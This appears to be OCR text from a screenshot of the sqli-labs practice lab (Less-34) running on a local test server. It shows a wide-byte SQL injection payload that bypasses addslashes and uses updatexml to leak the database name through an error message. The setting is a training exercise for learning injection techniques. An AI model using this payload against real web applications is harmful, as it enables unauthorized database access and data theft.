 Less-34- Bypass Add SLASHES
20231224-sql注入4.mp4 | 行行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-34/
火狐官方站点
新手上路
常用网址
京东商城
GitHub
移动设备上的书签
Submit
SQLI DUMB SERIES-34
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 汉\' or updatexml(1,concat(0x7e,database(),0x7e),1)-- -
Hint: The Password you input is escaped as : admin